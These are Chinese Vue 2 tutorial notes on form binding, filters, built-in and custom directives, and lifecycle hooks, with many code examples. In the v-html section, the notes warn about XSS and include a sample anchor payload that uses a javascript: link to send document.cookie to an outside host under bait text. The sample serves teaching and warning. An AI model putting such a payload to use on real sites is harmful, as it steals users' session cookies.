
若:<input type="checkbox"/>
- 没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- 配置input的value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的的就是value组成的数组
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>

1.15. 过滤器 (Vue3 已经移除)
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)
注册过滤器:
- Vue.filter(name, callback) 全局过滤器
- new Vue {filters: {}} 局部过滤器
使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
备注:
- 过滤器可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,而是产生新的对应的数据
处理时间的库 moment 体积较大 dayjs 轻量级

<!-- 准备好一个容器-->
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{ fmtTime }}</h3>
<!-- methods实现 -->
<h3>现在是:{{ getFmtTime() }}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:1621561377603, //时间戳
msg:'你好,尚硅谷'
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
timeFormater(value, str='YYYY年MM月DD日 HH:mm:ss'){
// console.log('@',value)
return dayjs(value).format(str)
}
}
})
</script>
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据

1.16. 内置指令
之前学过的指令:
- v-bind 单向绑定解析表达式,可简写为:
- v-model 双向数据绑定
- v-for 遍历数组 / 对象 / 字符串
- v-on 绑定事件监听,可简写为@
- v-show 条件渲染 (动态控制节点是否展示)
- v-if 条件渲染(动态控制节点是否存存在)
- v-else-if 条件渲染(动态控制节点是否存存在)
- v-else 条件渲染(动态控制节点是否存存在)
1.16.1. v-text 指令
v-text 指令
- 作用:向其所在的节点中渲染文本内容
- 与插值语法的区别:v-text 会替换掉节点中的内容,{{xxx}} 则不会,更灵活
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'张三',
str:'<h3>你好啊!</h3>'
}
})
</script>
1.16.2. v-html 指令
v-html 指令
作用:向指定节点中渲染包含html结构的内容
与插值语法的区别:
- v-html 会替换掉节点中所有的内容,{{xxx}} 则不会
- v-html 可以识别 html 结构
严重注意 v-html 有安全性问题!!!
- 在网站上动态渲染任意 html 是非常危险的,容易导致
XSS 攻击 - 一定要在可信的内容上使用 v-html ,永远不要用在用户提交的内容上!!!
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'张三',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>

1.16.3. v-cloak 指令
v-cloak 指令(没有值)
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉 v-cloak 属性
- 使用 css 配合 v-cloak 可以解决网速慢时页面展示出 {{xxx}} 的问题
<style>
[v-cloak]{
display:none;
}
</style>
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
1.16.4. v-once 指令(用的少)
v-once所在节点在初次动态渲染后,就视为静态内容了- 以后数据的改变不会引起 v-once 所在结构的更新,可以用于优化性能
<!-- 准备好一个容器-->
<div id="root">
<h2 v-once>初始化的n值是:{{ n }}</h2>
<h2>当前的n值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>

1.16.5. v-pre 指令(比较没用)
- 跳过v-pre所在节点的编译过程
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({ el:'#root', data:{n:1} })
</script>

1.17. 自定义指令
directives
记住这里面就是操作Dom的
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
语法:
局部指令:
new Vue({
directives:{
指令名:配置对象
}
})
new Vue({
directives:{
指令名:回调函数
}
})
全局指令:
Vue.directive(指令名, 配置对象)
或
Vue.directive(指令名, 回调函数)
Vue.directive('fbind', {
// 指令与元素成功绑定时(一上来)
bind(element, binding) { // element就是DOM元素,binding就是要绑定的
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
// 指令所在的模板被重新解析时(data数据改变导致模板重新解析)
update(element, binding) {
element.value = binding.value
}
})
配置对象中常用的3个回调:
- bind:指令与元素成功绑定时调用。
- inserted:指令所在元素被插入页面时调用。
- update:指令所在模板结构被重新解析时调用。
element 就是 DOM 元素,binding 就是要绑定的对象,它包含以下属性:name、value、oldValue、expression、arg、modifiers
备注
指令定义时不加v-,但使用时要加v-
指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名
new Vue({
el: '#root',
data: {
n:1
},
directives: {
'big-number'(element,binding) {
element.innerText = binding.value * 10
}
}
})
定义全局指令
<!-- 准备好一个容器-->
<div id="root">
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
Vue.directive('fbind', {
// 指令与元素成功绑定时(一上来)
bind(element, binding){
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element, binding){
element.focus()
},
// 指令所在的模板被重新解析时
update(element, binding){
element.value = binding.value
}
})
new Vue({
el:'#root',
data:{
name: '尚硅谷',
n: 1
}
})
</script>
局部指令
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2>{{ name }}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 定义全局指令
/* Vue.directive('fbind',{
// 指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
// 指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 1
},
directives: {
// big函数何时会被调用?
// 1.指令与元素成功绑定时(一上来) 2.指令所在的模板被重新解析时
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element, binding) {
console.log('big', this) // 🔴注意此处的 this 是 window
// console.log('big')
element.innerText = binding.value * 10
},
fbind: {
// 指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
// 指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value
}
}
}
})
</script>

1.18. Vue生命周期
1.18.1 引出生命周期
生命周期
- 又名生命周期回调函数、生命周期函数、生命周期钩子
- 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期函数中的 this 指向是vm或组件实例对象
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">看笔记学Vue</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
a: false,
opacity: 1
},
methods: {
},
// Vue 完成模板的解析并把初始的真实 DOM 元素放入页面后(挂载完毕)调用 mounted
mounted() {
console.log('mounted', this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
}, 16)
},
})
// 通过外部的定时器实现(不推荐)
// setInterval(() => {
// vm.opacity -= 0.01
// if(vm.opacity <= 0) vm.opacity = 1
// },16)
</script>


1.18.2. 分析生命周期

<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{ n }}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data: {
n: 1
},
methods: {
add() { console.log('add')
this.n++
},
bye() {
console.log('bye')
this.$destroy()
}
},
watch: {
n() {
console.log('n变了')
}
},
beforeCreate() {console.log('beforeCreate')},
created() {console.log('created')},
beforeMount() {console.log('beforeMount')},
mounted() {console.log('mounted')},
beforeUpdate() {console.log('beforeUpdate')},
updated() {console.log('updated')},
beforeDestroy() {console.log('beforeDestroy')},
destroyed() {console.log('destroyed')},
})
</script>



先判断有没有 el 这个配置项,没有就调用 vm.$mount(el),如果两个都没有就一直卡着,显示的界面就是最原始的容器的界面。有el这个配置项,就进行判断有没有template这个配置项,没有 template 就将el绑定的容器编译为 vue 模板,来个对比图。
没编译前的:


编译后:

template 的作用

第一种情况,有 template:
如果 el 绑定的容器没有任何内容,就一个空壳子,但在 Vue 实例中写了 template,就会编译解析这个 template 里的内容,生成虚拟 DOM,最后将 虚拟 DOM 转为 真实 DOM 插入页面(其实就可以理解为 template 替代了 el 绑定的容器的内容)。

第二种情况,没有 template:
没有 template,就编译解析 el 绑定的容器,生成虚拟 DOM,后面就顺着生命周期执行下去。
1.18.3. 总结生命周期
总结
- beforeCreate(创建前):数据监测(getter和setter)和初始化事件还未开始,此时 data 的响应式追踪、event/watcher 都还没有被设置,也就是说不能访问到data、computed、watch、methods上的方法和数据。
- created(创建后):实例创建完成,实例上配置的 options 包括 data、computed、watch、methods 等都配置完成,但是此时渲染得节点还未挂载到 DOM,所以不能访问到
$el属性。 - beforeMount(挂载前):在挂载开始之前被调用,相关的render函数首次被调用。此阶段Vue开始解析模板,生成虚拟DOM存在内存中,还没有把虚拟DOM转换成真实DOM,插入页面中。所以网页不能显示解析好的内容。
- mounted(挂载后):在el被新创建的 vm.$el(就是真实DOM的拷贝)替换,并挂载到实例上去之后调用(将内存中的虚拟DOM转为真实DOM,真实DOM插入页面)。此时页面中呈现的是经过Vue编译的DOM,这时在这个钩子函数中对DOM的操作可以有效,但要尽量避免。一般在这个阶段进行:开启定时器,发送网络请求,订阅消息,绑定自定义事件等等
- beforeUpdate(更新前):响应式数据更新时调用,此时虽然响应式数据更新了,但是对应的真实 DOM 还没有被渲染(数据是新的,但页面是旧的,页面和数据没保持同步)。
- updated(更新后) :在由于数据更改导致的虚拟DOM重新渲染和打补丁之后调用。此时 DOM 已经根据响应式数据的变化更新了。调用时,组件 DOM已经更新,所以可以执行依赖于DOM的操作。然而在大多数情况下,应该避免在此期间更改状态,因为这可能会导致更新无限循环。该钩子在服务器端渲染期间不被调用。
- beforeDestroy(销毁前):实例销毁之前调用。这一步,实例仍然完全可用,this 仍能获取到实例。在这个阶段一般进行关闭定时器,取消订阅消息,解绑自定义事件。
- destroyed(销毁后):实例销毁后调用,调用后,Vue 实例指示的所有东西都会解绑定,所有的事件监听器会被移除,所有的子实例也会被销毁。该钩子在服务端渲染期间不被调用。
常用的生命周期钩子
mounted发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作beforeDestroy清除定时器、解绑自定义事件、取消订阅消息等收尾工作
关于 销毁 Vue 实例
- 销毁后借助Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但原生DOM事件依然有效
- 一般不会在 beforeDestroy 操作数据,因为即便操作数据,也不会再触发更新流程了
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
opacity: 1
},
methods: {
stop() {
//摧毁整个Vue实例,直接停掉还能通过别人方法修改,使用这个就是完全摧毁
this.$destroy()
}
},
// Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
console.log('mounted', this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
























 517
517











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








